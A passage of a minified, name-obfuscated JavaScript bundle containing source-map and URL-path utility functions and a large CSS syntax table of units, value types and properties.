e={version:this[t(3208)],sources:this[t(2282)][t(3328)](),names:this[t(1027)][t(3328)](),mappings:this[t(1955)]()};return null!=this[t(3120)]&&(e[t(1012)]=this[t(3120)]),null!=this[t(662)]&&(e[t(3622)]=this[t(662)]),this[t(208)]&&(e[t(1687)]=this[t(602)](e[t(1794)],e[t(3622)])),e},c[r(3528)][r(3729)]=function(){const t=r;return JSON[t(3383)](this[t(664)]())},e.x=c},9155:(t,e)=>{const n=a2A;e[n(2169)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1930)])return r;throw new Error('"'+e+o(1546))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2743)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3633)]&&(r+=t[e(3633)]+":"),r+="//",t[e(2708)]&&(r+=t[e(2708)]+"@"),t[e(3560)]&&(r+=t[e(3560)]),t[e(2097)]&&(r+=":"+t[e(2097)]),t[e(1617)]&&(r+=t[e(1617)]),r}e[n(1492)]=i,e[n(3050)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1617)])return t;o=a[r(1617)]}for(var c=e[r(1311)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3785)]("/",u))){l[r(3464)](o[r(846)](u));break}for(l[r(3464)](o[r(846)](u,d));d<o[r(1930)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1930)]-1;d>=0;d--)"."===(h=l[d])?l[r(2705)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2705)](d+1,f),f=0):(l[r(2705)](d,2),f--));return""===(o=l[r(1430)]("/"))&&(o=c?"/":"."),a?(a[r(1617)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1930)];r++)if(c[r][e(630)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2727)]}var i=a(t);return c[e(1415)]({input:t,result:i}),c[e(1930)]>32&&c[e(1553)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1617)]||"/"),a&&!a[r(3633)])return c&&(a[r(3633)]=c[r(3633)]),s(a);if(a||e[r(2743)](o))return e;if(c&&!c[r(3560)]&&!c[r(1617)])return c[r(3560)]=e,s(c);var u="/"===e[r(2424)](0)?e:l(t[r(3514)](/\/+$/,"")+"/"+e);return c?(c[r(1617)]=u,s(c)):u}e[n(1548)]=l,e[n(1430)]=u,e[n(1311)]=function(t){const e=n;return"/"===t[e(2424)](0)||r[e(845)](t)},e[n(3375)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3514)](/\/$/,"");for(var o=0;0!==e[r(3785)](t+"/");){var i=t[r(959)]("/");if(i<0)return e;if((t=t[r(846)](0,i))[r(2743)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1430)](r(848))+e[r(3024)](t[r(1930)]+1)};var d=!(n(2179)in Object[n(2297)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1930)];if(r<9)return!1;if(95!==t[e(3302)](r-1)||95!==t[e(3302)](r-2)||111!==t[e(3302)](r-3)||116!==t[e(3302)](r-4)||111!==t[e(3302)](r-5)||114!==t[e(3302)](r-6)||112!==t[e(3302)](r-7)||95!==t[e(3302)](r-8)||95!==t[e(3302)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3302)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2220)]=d?h:function(t){return f(t)?"$"+t:t},e[n(168)]=d?h:function(t){const e=n;return f(t)?t[e(846)](1):t},e[n(1246)]=function(t,e,r){const o=n;var i=m(t[o(2968)],e[o(2968)]);return 0!==i||0!=(i=t[o(276)]-e[o(276)])||0!=(i=t[o(193)]-e[o(193)])||r||0!=(i=t[o(610)]-e[o(610)])||0!=(i=t[o(824)]-e[o(824)])?i:m(t[o(2819)],e[o(2819)])},e[n(400)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(276)]-e[o(276)])||0!=(i=t[o(193)]-e[o(193)])||r||0!=(i=t[o(610)]-e[o(610)])||0!=(i=t[o(824)]-e[o(824)])?i:m(t[o(2819)],e[o(2819)])},e[n(2701)]=function(t,e,r){const o=n;var i=t[o(824)]-e[o(824)];return 0!==i||0!=(i=t[o(610)]-e[o(610)])||r||0!==(i=m(t[o(2968)],e[o(2968)]))||0!=(i=t[o(276)]-e[o(276)])||0!=(i=t[o(193)]-e[o(193)])?i:m(t[o(2819)],e[o(2819)])},e[n(2112)]=function(t,e,r){const o=n;var i=t[o(610)]-e[o(610)];return 0!==i||r||0!==(i=m(t[o(2968)],e[o(2968)]))||0!=(i=t[o(276)]-e[o(276)])||0!=(i=t[o(193)]-e[o(193)])?i:m(t[o(2819)],e[o(2819)])},e[n(1390)]=function(t,e){const r=n;var o=t[r(824)]-e[r(824)];return 0!==o||0!=(o=t[r(610)]-e[r(610)])||0!==(o=m(t[r(2968)],e[r(2968)]))||0!=(o=t[r(276)]-e[r(276)])||0!=(o=t[r(193)]-e[r(193)])?o:m(t[r(2819)],e[r(2819)])},e[n(1484)]=function(t){const e=n;return JSON[e(1480)](t[e(3514)](/^\)]}'[^\n]*\n/,""))},e[n(3200)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1930)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2709));if(a[o(1617)]){var c=a[o(1617)][o(959)]("/");c>=0&&(a[o(1617)]=a[o(1617)][o(3396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2A;return(r=e(938)==typeof Symbol&&e(3121)==typeof Symbol[e(1211)]?function(t){return typeof t}:function(t){const n=e;return t&&n(938)==typeof Symbol&&t[n(877)]===Symbol&&t!==Symbol[n(3528)]?n(3121):typeof t})(t)}function o(t,e,n){const o=a2A;return i=function(t){const e=a2A;if(e(123)!=r(t)||!t)return t;var n=t[Symbol[e(3557)]];if(void 0!==n){var o=n[e(2989)](t,e(427));if(e(123)!=r(o))return o;throw new TypeError(e(2775))}return String(t)}(e),(e=o(3121)==r(i)?i:i+"")in t?Object[o(3541)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(283),r(3310),r(3287),r(2188),r(3444)],units:{angle:[r(2826),r(3318),r(761),r(2570)],decibel:["db"],flex:["fr"],frequency:["hz",r(1939)],length:["cm","mm","q","in","pt","pc","px","em",r(2516),"ex",r(3804),r(469),r(402),"ch",r(775),"ic",r(895),"lh",r(839),"vw",r(2109),r(3026),r(1341),"vh",r(2271),r(3150),r(1102),"vi",r(2353),r(2160),r(3675),"vb",r(545),r(1722),r(2803),r(1800),r(1146),r(2573),r(286),r(3687),r(272),r(1583),r(685),r(3598),r(460),r(806),r(3238),r(3269),r(149)],resolution:[r(1542),r(484),r(1779),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(185),"absolute-size":r(2597),"acos()":r(3061),"alpha-value":r(714),"angle-percentage":r(2550),"angular-color-hint":r(2043),"angular-color-stop":r(2272),"angular-color-stop-list":r(3485),"animateable-feature":r(1927),"asin()":r(1643),"atan()":r(3227),"atan2()":r(3808),attachment:r(2911),"attr()":r(620),"attr-matcher":r(2008),"attr-modifier":r(1030),"attribute-selector":r(1809),"auto-repeat":r(1506),"auto-track-list":r(3757),axis:r(1369),"baseline-position":r(3099),"basic-shape":r(1612),"bg-image":r(1936),"bg-layer":r(1863),"bg-position":r(617),"bg-size":r(2029),"blur()":r(311),"blend-mode":r(995),box:r(328),"brightness()":r(2047),"calc()":r(250),"calc-sum":r(2543),"calc-product":r(3207),"calc-value":r(1433),"calc-constant":r(1101),"cf-final-image":r(843),"cf-mixing-image":r(3601),"circle()":r(2751),"clamp()":r(1526),"class-selector":r(2870),"clip-source":r(1395),color:r(3255),"color-stop":r(3627),"color-stop-angle":r(2843),"color-stop-length":r(2448),"color-stop-list":r(159),"color-interpolation-method":r(1972),combinator:r(3144),"common-lig-values":r(2432),"compat-auto":r(1170),"composite-style":r(3762),"compositing-operator":r(2119),"compound-selector":r(3773),"compound-selector-list":r(3254),"complex-selector":r(1373),"complex-selector-list":r(3166),"conic-gradient()":r(2115),"contextual-alt-values":r(338),"content-distribution":r(360),"content-list":r(3821),"content-position":r(3294),"content-replacement":r(248),"contrast()":r(3132),"cos()":r(1813),counter:r(830),"counter()":r(211),"counter-name":r(1465),"counter-style":r(1877),"counter-style-name":r(1465),"counters()":r(2867),"cross-fade()":r(3333),"cubic-bezier-timing-function":r(784),"deprecated-system-color":r(2290),"discretionary-lig-values":r(807),"display-box":r(2596),"display-inside":r(197),"display-internal":r(2012),"display-legacy":r(879),"display-listitem":r(2689),"display-outside":r(3317),"drop-shadow()":r(110),"east-asian-variant-values":r(3355),"east-asian-width-values":r(3668),"element()":r(1447),"ellipse()":r(970),"ending-shape":r(1859),"env()":r(1709),"exp()":r(1763),"explicit-track-list":r(1196),"family-name":r(3015),"feature-tag-value":r(2185),"feature-type":r(547),"feature-value-block":r(3068),"feature-value-block-list":r(1926),"feature-value-declaration":r(3342),"feature-value-declaration-list":r(1059),"feature-value-name":r(1465),"fill-rule":r(2024),"filter-function":r(926),"filter-function-list":r(2277),"final-bg-layer":r(2453),"fixed-breadth":r(3555),"fixed-repeat":r(2945),"fixed-size":r(550),"font-stretch-absolute":r(2194),"font-variant-css21":r(3440),"font-weight-absolute":r(3398),"frequency-percentage":r(409),"general-enclosed":r(2312),"generic-family":r(2411),"generic-name":r(1969),"geometry-box":r(3116),gradient:r(3510),"grayscale()":r(1659),"grid-line":r(2082),"historical-lig-values":r(613),"hsl()":r(2141),"hsla()":r(1191),hue:r(1587),"hue-rotate()":r(2565),"hue-interpolation-method":r(1383),"hwb()":r(1984),"hypot()":r(1654),image:r(1424),"image()":r(1342),"image-set()":r(1043),"image-set-option":r(3559),"image-src":r(1785),"image-tags":r(1662),"inflexible-breadth":r(177),"inset()":r(876),"invert()":r(3641),"keyframes-name":r(265),"keyframe-block":r(3369),"keyframe-block-list":r(1382),"keyframe-selector":r(3552),"lab()":r(3237),"layer()":r(544),"layer-name":r(1309),"lch()":r(1634),"leader()":r(840),"leader-type":r(742),"length-percentage":r(451),"light-dark()":r(2798),"line-names":r(860),"line-name-list":r(2783),"line-style":r(1078),"line-width":r(2023),"linear-color-hint":r(3555),"linear-color-stop":r(2946),"linear-gradient()":r(1240),"log()":r(184),"mask-layer":r(2691),"mask-position":r(1847),"mask-reference":r(1015),"mask-source":r(1395),"masking-mode":r(2491),"matrix()":r(1268),"matrix3d()":r(1932),"max()":r(1128),"media-and":r(1661),"media-condition":r(1162),"media-condition-without-or":r(2637),"media-feature":r(1127),"media-in-parens":r(3611),"media-not":r(985),"media-or":r(1405),"media-query":r(2715),"media-query-list":r(3486),"media-type":r(2634),"mf-boolean":r(152),"mf-name":r(2634),"mf-plain":r(3787),"mf-range":r(2217),"mf-value":r(2106),"min()":r(763),"minmax()":r(3233),"mod()":r(3462),"name-repeat":r(2852),"named-color":r(2913),"namespace-prefix":r(2634),"ns-prefix":r(2088),"number-percentage":r(714),"numeric-figure-values":r(2616),"numeric-fraction-values":r(1368),"numeric-spacing-values":r(3139),nth:r(1549),"opacity()":r(3617),"overflow-position":r(3600),"outline-radius":r(451),"page-body":r(2390),"page-margin-box":r(3119),"page-margin-box-type":r(502),"page-selector-list":r(3197),"page-selector":r(2341),"page-size":r(2357),"path()":r(2015),"paint()":r(514),"perspective()":r(1158),"polygon()":r(3475),"polar-color-space":r(3072),position:r(2731),"pow()":r(112),"pseudo-class-selector":r(1838),"pseudo-element-selector":r(1688),"pseudo-page":r(1566),quote:r(3319),"radial-gradient()":r(1557),ratio:r(2336),"ray()":r(1398),"ray-size":r(1193),"rectangular-color-space":r(3784),"relative-selector":r(1053),"relative-selector-list":r(942),"relative-size":r(835),"rem()":r(2556),"repeat-style":r(2431),"repeating-conic-gradient()":r(586),"repeating-linear-gradient()":r(1803),"repeating-radial-gradient()":r(1706),"reversed-counter-name":r(143),"rgb()":r(913),"rgba()":r(785),"rotate()":r(2932),"rotate3d()":r(136),"rotateX()":r(577),"rotateY()":r(585),"rotateZ()":r(1508),"round()":r(2502),"rounding-strategy":r(3544),"saturate()":r(2557),"scale()":r(1293),"scale3d()":r(1672),"scaleX()":r(3303),"scaleY()":r(1737),"scaleZ()":r(468),"scroll()":r(988),scroller:r(3109),"self-position":r(2352),"shape-radius":r(3069),"sign()":r(198),"skew()":r(2971),"skewX()":r(2380),"skewY()":r(423),"sepia()":r(2005),shadow:r(1764),"shadow-t":r(3466),shape:r(2238),"shape-box":r(1307),"side-or-corner":r(2915),"sin()":r(2017),"single-animation":r(1640),"single-animation-direction":r(2844),"single-animation-fill-mode":r(829),"single-animation-iteration-count":r(780),"single-animation-play-state":r(3165),"single-animation-timeline":r(2529),"single-transition":r(1730),"single-transition-property":r(1363),size:r(2576),"sqrt()":r(2893),"step-position":r(3363),"step-timing-function":r(1302),"subclass-selector":r(3593),"supports-condition":r(3306),"supports-in-parens":r(1959),"supports-feature":r(2853),"supports-decl":r(810),"supports-selector-fn":r(3394),symbol:r(454),"system-color":r(2820),"tan()":r(1111),target:r(713),"target-counter()":r(1423),"target-counters()":r(3650),"target-text()":r(2951),"time-percentage":r(2571),"timeline-range-name":r(2791),"easing-function":r(1150),"track-breadth":r(231),"track-list":r(2862),"track-repeat":r(369),"track-size":r(1110),"transform-function":r(501),"transform-list":r(2483),"transition-behavior-value":r(1180),"translate()":r(3698),"translate3d()":r(2521),"translateX()":r(3286),"translateY()":r(1667),"translateZ()":r(2921),"type-or-unit":r(3481),"type-selector":r(1325),"var()":r(2296),"view()":r(1690),"viewport-length":r(3436),"visual-box":r(2144),"wq-name":r(1462),"-legacy-gradient":r(2228),"-legacy-linear-gradient":r(508),"-legacy-repeating-linear-gradient":r(3447),"-legacy-linear-gradient-arguments":r(937),"-legacy-radial-gradient":r(899),"-legacy-repeating-radial-gradient":r(1303),"-legacy-radial-gradient-arguments":r(2919),"-legacy-radial-gradient-size":r(3093),"-legacy-radial-gradient-shape":r(1859),"-non-standard-font":r(1620),"-non-standard-color":r(3801),"-non-standard-image-rendering":r(2535),"-non-standard-overflow":r(827),"-non-standard-size":r(1108),"-webkit-gradient()":r(3177),"-webkit-gradient-color-stop":r(1791),"-webkit-gradient-point":r(146),"-webkit-gradient-radius":r(451),"-webkit-gradient-type":r(1121),"-webkit-mask-box-repeat":r(3079),"-ms-filter-function-list":r(779),"-ms-filter-function":r(1580),"-ms-filter-function-progid":r(1531),"-ms-filter-function-legacy":r(3405),"absolute-color-base":r(241),"absolute-color-function":r(615),age:r(3428),"anchor-name":r(476),"attr-name":r(3470),"attr-fallback":r(921),"bg-clip":r(1529),bottom:r(3422),"container-name":r(1465),"container-condition":r(1901),"coord-box":r(2140),"generic-voice":r(2806),gender:r(638),"generic-script-specific":r(574),"generic-complete":r(367),"generic-incomplete":r(3503),"-non-standard-generic-family":r(2816),left:r(3422),"color-base":r(3526),"color-function":r(615),"device-cmyk()":r(2892),"legacy-device-cmyk-syntax":r(504),"modern-device-cmyk-syntax":r(808),"cmyk-component":r(697),"color-mix()":r(2270),"color-space":r(2404),"custom-color-space":r(476),paint:r(3836),"palette-identifier":r(476),right:r(3422),"scope-start":r(1295),"scope-end":r(1295),"forgiving-selector-list":r(3223),"forgiving-relative-selector-list":r(1299),"selector-list":r(2619),"complex-real-selector-list":r(1120),"simple-selector-list":r(3194),"relative-real-selector-list":r(2132),"complex-selector-unit":r(2790),"complex-real-selector":r(850),"relative-real-selector":r(3408),"pseudo-compound-selector":r(495),"simple-selector":r(2903),"legacy-pseudo-element-selector":r(1741),"single-animation-composition":r(2072),"svg-length":r(1109),"svg-writing-mode":r(2628),top:r(3422),x:r(151),y:r(151),declaration:r(1412),"declaration-list":r(1591),url:r(2350),"url-modifier":r(1496),"number-zero-one":r(2532),"number-one-or-greater":r(2294),"color()":r(1429),"colorspace-params":r(3520),"predefined-rgb-params":r(828),"predefined-rgb":r(838),"xyz-params":r(3332),"xyz-space":r(3807),"oklab()":r(3376),"oklch()":r(2593),"offset-path":r(1856),"rect()":r(878),"xywh()":r(1239),"query-in-parens":r(1338),"size-feature":r(3628),"style-feature":r(1806),"style-query":r(2321),"style-condition":r(2040),"style-in-parens":r(336),"-non-standard-display":r(3386),"inset-area":r(3176),"position-area":r(189),"anchor()":r(676),"anchor-side":r(3046),"anchor-size()":r(821),"anchor-size":r(3506),"anchor-element":r(476),"try-size":r(2322),"try-tactic":r(3167),"font-variant-css2":r(2095),"font-width-css3":r(2386),"system-family-name":r(3264)},properties:{"--*":r(1635),"-ms-accelerator":r(2615),"-ms-block-progression":r(2822),"-ms-content-zoom-chaining":r(3339),"-ms-content-zooming":r(2972),"-ms-content-zoom-limit":r(3353),"-ms-content-zoom-limit-max":r(3530),"-ms-content-zoom-limit-min":r(3530),"-ms-content-zoom-snap":r(3550),"-ms-content-zoom-snap-points":r(2866),"-ms-content-zoom-snap-type":r(2249),"-ms-filter":r(1224),"-ms-flow-from":r(743),"-ms-flow-into":r(743),"-ms-grid-columns":r(1179),"-ms-grid-rows":r(1179),"-ms-high-contrast-adjust":r(1881),"-ms-hyphenate-limit-chars":r(3242),"-ms-hyphenate-limit-lines":r(2470),"-ms-hyphenate-limit-zone":r(2827),"-ms-ime-align":r(2318),"-ms-overflow-style":r(1698),"-ms-scrollbar-3dlight-color":r(2306),"-ms-scrollbar-arrow-color":r(2306),"-ms-scrollbar-base-color":r(2306),"-ms-scrollbar-darkshadow-color":r(2306),"-ms-scrollbar-face-color":r(2306),"-ms-scrollbar-highlight-color":r(2306),"-ms-scrollbar-shadow-color":r(2306),"-ms-scrollbar-track-color":r(2306),"-ms-scroll-chaining":r(1344),"-ms-scroll-limit":r(597),"-ms-scroll-limit-x-max":r(948),"-ms-scroll-limit-x-min":r(1945),"-ms-scroll-limit-y-max":r(948),"-ms-scroll-limit-y-min":r(1945),"-ms-scroll-rails":r(224),"-ms-scroll-snap-points-x":r(3090),"-ms-scroll-snap-points-y":r(3090),"-ms-scroll-snap-type":r(2249),"-ms-scroll-snap-x":r(578),"-ms-scroll-snap-y":r(1038),"-ms-scroll-translation":r(1898),"-ms-text-autospace":r(2377),"-ms-touch-select":r(1914),"-ms-user-select":r(2499),"-ms-wrap-flow":r(2807),"-ms-wrap-margin":r(1945),"-ms-wrap-through":r(1746),"-moz-appearance":r(2805),"-moz-binding":r(2713),"-moz-border-bottom-colors":r(1820),"-moz-border-left-colors":r(1820),"-moz-border-right-colors":r(1820),"-moz-border-top-colors":r(1820),"-moz-context-properties":r(3459),"-moz-float-edge":r(1204),"-moz-force-broken-image-icon":r(3824),"-moz-image-region":r(2589),"-moz-orient":r(809),"-moz-outline-radius":r(1358),"-moz-outline-radius-bottomleft":r(3018),"-moz-outline-radius-bottomright":r(3018),"-moz-outline-radius-topleft":r(3018),"-moz-outline-radius-topright":r(3018),"-moz-stack-sizing":r(1265),"-moz-text-blink":r(3576),"-moz-user-focus":r(3300),"-moz-user-input":r(3309),"-moz-user-modify":r(3649),"-moz-window-dragging":r(1130),"-moz-window-shadow":r(2408),"-webkit-appearance":r(137),"-webkit-border-before":r(1114),"-webkit-border-before-color":r(2306),"-webkit-border-before-style":r(2772),"-webkit-border-before-width":r(2427),"-webkit-box-reflect":r(3625),"-webkit-line-clamp":r(770),"-webkit-mask":r(726),"-webkit-mask-attachment":r(2720),"-webkit-mask-clip":r(3603),"-webkit-mask-composite":r(3020),"-webkit-mask-image":r(1028),"-webkit-mask-origin":r(2604),"-webkit-mask-position":r(194),"-webkit-mask-position-x":r(3778),"-webkit-mask-position-y":r(187),"-webkit-mask-repeat":r(2447),"-webkit-mask-repeat-x":r(3834),"-webkit-mask-repeat-y":r(3834),"-webkit-mask-size":r(2729),"-webkit-overflow-scrolling":r(3082),"-webkit-tap-highlight-color":r(2306),"-webkit-text-fill-color":r(2306),"-webkit-text-stroke":r(612),"-webkit-text-stroke-color":r(2306),"-webkit-text-stroke-width":r(1945),"-webkit-touch-callout":r(3126),"-webkit-user-modify":r(631),"accent-color":r(3130),"align-content":r(470),"align-items":r(3007),"align-self":r(3492),"align-tracks":r(1857),all:r(1721),"anchor-name":r(2392),"anchor-scope":r(277),animation:r(3137),"animation-composition":r(3820),"animation-delay":r(2746),"animation-direction":r(984),"animation-duration":r(2746),"animation-fill-mode":r(3572),"animation-iteration-count":r(1305),"animation-name":r(727),"animation-play-state":r(1281),"animation-range":r(169),"animation-range-end":r(3616),"animation-range-start":r(3616),"animation-timing-function":r(2011),"animation-timeline":r(2364),appearance:r(2871),"aspect-ratio":r(2776),azimuth:r(3587),"backdrop-filter":r(2582),"backface-visibility":r(2566),background:r(3230),"background-attachment":r(2720),"background-blend-mode":r(2441),"background-clip":r(3837),"background-color":r(2306),"background-image":r(3331),"background-origin":r(3618),"background-position":r(537),"background-position-x":r(2591),"background-position-y":r(2882),"background-repeat":r(2447),"background-size":r(2729),"block-size":r(1298),border:r(1124),"border-block":r(3795),"border-block-color":r(1891),"border-block-style":r(2581),"border-block-width":r(837),"border-block-end":r(3795),"border-block-end-color":r(2264),"border-block-end-style":r(2581),"border-block-end-width":r(837),"border-block-start":r(3795),"border-block-start-color":r(2264),"border-block-start-style":r(2581),"border-block-start-width":r(837),"border-bottom":r(1124),"border-bottom-color":r(2264),"border-bottom-left-radius":r(2448),"border-bottom-right-radius":r(2448),"border-bottom-style":r(3280),"border-bottom-width":r(2145),"border-collapse":r(1245),"border-color":r(2128),"border-end-end-radius":r(2448),"border-end-start-radius":r(2448),"border-image":r(1422),"border-image-outset":r(1792),"border-image-repeat":r(2175),"border-image-slice":r(2682),"border-image-source":r(1936),"border-image-width":r(475),"border-inline":r(3795),"border-inline-end":r(3795),"border-inline-color":r(1891),"border-inline-style":r(2581),"border-inline-width":r(837),"border-inline-end-color":r(2264),"border-inline-end-style":r(2581),"border-inline-end-width":r(837),"border-inline-start":r(3795),"border-inline-start-color":r(2264),"border-inline-start-style":r(2581),"border-inline-start-width":r(837),"border-left":r(1124),"border-left-color":r(2306),"border-left-style":r(3280),"border-left-width":r(2145),"border-radius":r(2042),"border-right":r(1124),"border-right-color":r(2306),"border-right-style":r(3280),"border-right-width":r(2145),"border-spacing":r(1975),"border-start-end-radius":r(2448),"border-start-start-radius":r(2448),"border-style":r(2917),"border-top":r(1124),"border-top-color":r(2306),"border-top-left-radius":r(2448),"border-top-right-radius":r(2448),"border-top-style":r(3280),"border-top-width":r(2145),"border-width":r(2846),bottom:r(1008),"box-align":r(407),"box-decoration-break":r(3344),"box-direction":r(3417),"box-flex":r(151),"box-flex-group":r(452),"box-lines":r(709),"box-ordinal-group":r(452),"box-orient":r(2611),"box-pack":r(2560),"box-shadow":r(3779),"box-sizing":r(3112),"break-after":r(1058),"break-before":r(1058),"break-inside":r(3671),"caption-side":r(2907),caret:r(2982),"caret-color":r(3130),"caret-shape":r(2580),clear:r(3599),clip:r(2589),"clip-path":r(511),"clip-rule":r(2024),color:r(2306),"color-interpolation-filters":r(2799),"color-scheme":r(1787),"column-count":r(3080),"column-fill":r(2965),"column-gap":r(2617),"column-rule":r(3034),"column-rule-color":r(2306),"column-rule-style":r(2772),"column-rule-width":r(2427),"column-span":r(2719),"column-width":r(3422),columns:r(820),contain:r(1869),"contain-intrinsic-size":r(1604),"contain-intrinsic-block-size":r(1226),"contain-intrinsic-height":r(1226),"contain-intrinsic-inline-size":r(1226),"contain-intrinsic-width":r(1226),container:r(3390),"container-name":r(3825),"container-type":r(178),content:r(3442),"content-visibility":r(301),"counter-increment":r(1512),"counter-reset":r(2176),"counter-set":r(1512),cursor:r(3156),d:r(1134),cx:r(451),cy:r(451),direction:r(1662),display:r(983),"dominant-baseline":r(2690),"empty-cells":r(2460),"field-sizing":r(1087),fill:r(2938),"fill-opacity":r(2888),"fill-rule":r(2024),filter:r(2334),flex:r(2187),"flex-basis":r(2605),"flex-direction":r(3427),"flex-flow":r(3851),"flex-grow":r(151),"flex-shrink":r(151),"flex-wrap":r(1185),float:r(3701),font:r(3672),"font-family":r(3104),"font-feature-settings":r(1493),"font-kerning":r(3307),"font-language-override":r(393),"font-optical-sizing":r(1881),"font-palette":r(158),"font-variation-settings":r(1684),"font-size":r(2291),"font-size-adjust":r(1256),"font-smooth":r(1660),"font-stretch":r(573),"font-style":r(1271),"font-synthesis":r(2579),"font-synthesis-position":r(1881),"font-synthesis-small-caps":r(1881),"font-synthesis-style":r(1881),"font-synthesis-weight":r(1881),"font-variant":r(1182),"font-variant-alternates":r(527),"font-variant-caps":r(637),"font-variant-east-asian":r(3639),"font-variant-emoji":r(1258),"font-variant-ligatures":r(1335),"font-variant-numeric":r(3567),"font-variant-position":r(2103),"font-weight":r(522),"forced-color-adjust":r(2308),gap:r(2021),grid:r(1575),"grid-area":r(3136),"grid-auto-columns":r(1601),"grid-auto-flow":r(1417),"grid-auto-rows":r(1601),"grid-column":r(3478),"grid-column-end":r(285),"grid-column-gap":r(3555),"grid-column-start":r(285),"grid-gap":r(1377),"grid-row":r(3478),"grid-row-end":r(285),"grid-row-gap":r(3555),"grid-row-start":r(285),"grid-template":r(3680),"grid-template-areas":r(1759),"grid-template-columns":r(1755),"grid-template-rows":r(1755),"hanging-punctuation":r(2324),height:r(3656),"hyphenate-character":r(2755),"hyphenate-limit-chars":r(2923),hyphens:r(1829),"image-orientation":r(2186),"image-rendering":r(2524),"image-resolution":r(3792),"ime-mode":r(1024),"initial-letter":r(2087),"initial-letter-align":r(2137),"inline-size":r(1298),"input-security":r(1881),inset:r(1223),"inset-block":r(1453),"inset-block-end":r(3418),"inset-block-start":r(3418),"inset-inline":r(1453),"inset-inline-end":r(3418),"inset-inline-start":r(3418),"interpolate-size":r(2927),isolation:r(3245),"justify-content":r(618),"justify-items":r(804),"justify-self":r(731),"justify-tracks":r(257),left:r(1008),"letter-spacing":r(2617),"line-break":r(3365),"line-clamp":r(770),"line-height":r(1629),"line-height-step":r(1945),"list-style":r(512),"list-style-image":r(1137),"list-style-position":r(2718),"list-style-type":r(2966),margin:r(707),"margin-block":r(2897),"margin-block-end":r(435),"margin-block-start":r(435),"margin-bottom":r(1008),"margin-inline":r(2897),"margin-inline-end":r(435),"margin-inline-start":r(435),"margin-left":r(1008),"margin-right":r(1008),"margin-top":r(1008),"margin-trim":r(711),marker:r(1873),"marker-end":r(1873),"marker-mid":r(1873),"marker-start":r(1873),mask:r(2678),"mask-border":r(3437),"mask-border-mode":r(2891),"mask-border-outset":r(1792),"mask-border-repeat":r(2175),"mask-border-slice":r(2877),"mask-border-source":r(1936),"mask-border-width":r(475),"mask-clip":r(2232),"mask-composite":r(3817),"mask-image":r(1028),"mask-mode":r(1457),"mask-origin":r(952),"mask-position":r(194),"mask-repeat":r(2447),"mask-size":r(2729),"mask-type":r(2891),"masonry-auto-flow":r(3243),"math-depth":r(2753),"math-shift":r(964),"math-style":r(964),"max-block-size":r(1642),"max-height":r(3113),"max-inline-size":r(1642),"max-lines":r(770),"max-width":r(3113),"min-block-size":r(3710),"min-height":r(3656),"min-inline-size":r(3710),"min-width":r(3656),"mix-blend-mode":r(2841),"object-fit":r(2143),"object-position":r(3717),offset:r(1450),"offset-anchor":r(3240),"offset-distance":r(3555),"offset-path":r(3802),"offset-position":r(3553),"offset-rotate":r(1498),opacity:r(1463),order:r(452),orphans:r(452),outline:r(565),"outline-color":r(3130),"outline-offset":r(1945),"outline-style":r(1645),"outline-width":r(2145),overflow:r(2587),"overflow-anchor":r(1881),"overflow-block":r(998),"overflow-clip-box":r(490),"overflow-clip-margin":r(740),"overflow-inline":r(998),"overflow-wrap":r(592),"overflow-x":r(998),"overflow-y":r(998),overlay:r(1801),"overscroll-behavior":r(2561),"overscroll-behavior-block":r(2847),"overscroll-behavior-inline":r(2847),"overscroll-behavior-x":r(2847),"overscroll-behavior-y":r(2847),padding:r(1476),"padding-block":r(190),"padding-block-end":r(2212),"padding-block-start":r(2212),"padding-bottom":r(451),"padding-inline":r(190),"padding-inline-end":r(2212),"padding-inline-start":r(2212),"padding-left":r(451),"padding-right":r(451),"padding-top":r(451),page:r(2444),"page-break-after":r(256),"page-break-before":r(256),"page-break-inside":r(1416),"paint-order":r(1639),perspective:r(478),"perspective-origin":r(3717),"place-content":r(494),"place-items":r(1343),"place-self":r(2533),"pointer-events":r(994),position:r(164),"position-anchor":r(1076),"position-area":r(3149),"position-try":r(2151),"position-try-fallbacks":r(1389),"position-try-order":r(493),"position-visibility":r(1264),"print-color-adjust":r(2961),quotes:r(3236),r:r(451),resize:r(2250),right:r(1008),rotate:r(1267),"row-gap":r(2617),"ruby-align":r(3391),"ruby-merge":r(330),"ruby-position":r(2399),rx:r(451),ry:r(451),scale:r(389),"scrollbar-color":r(1572),"scrollbar-gutter":r(1581),"scrollbar-width":r(2149),"scroll-behavior":r(3147),"scroll-margin":r(1411),"scroll-margin-block":r(971),"scroll-margin-block-start":r(1945),"scroll-margin-block-end":r(1945),"scroll-margin-bottom":r(1945),"scroll-margin-inline":r(971),"scroll-margin-inline-start":r(1945),"scroll-margin-inline-end":r(1945),"scroll-margin-left":r(1945),"scroll-margin-right":r(1945),"scroll-margin-top":r(1945),"scroll-padding":r(561),"scroll-padding-block":r(1711),"scroll-padding-b